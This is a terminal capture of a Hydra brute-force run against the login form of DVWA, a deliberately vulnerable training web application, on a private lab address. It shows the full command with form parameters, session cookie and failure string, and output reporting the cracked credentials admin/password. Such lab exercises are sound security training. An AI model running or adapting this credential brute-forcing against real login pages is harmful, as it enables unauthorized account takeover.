 ~ ➤ hydra 192.168.202.148 http-form-get "/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=medium:F=Username and/or password incorrect." -
l admin -P password.txt

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-05 12:42:32
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-get-form://192.168.202.148:80/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&
Login=Login:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=medium:F=Username and/or password inc
orrect.
[80][http-get-form] host: 192.168.202.148   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-05 12:42:33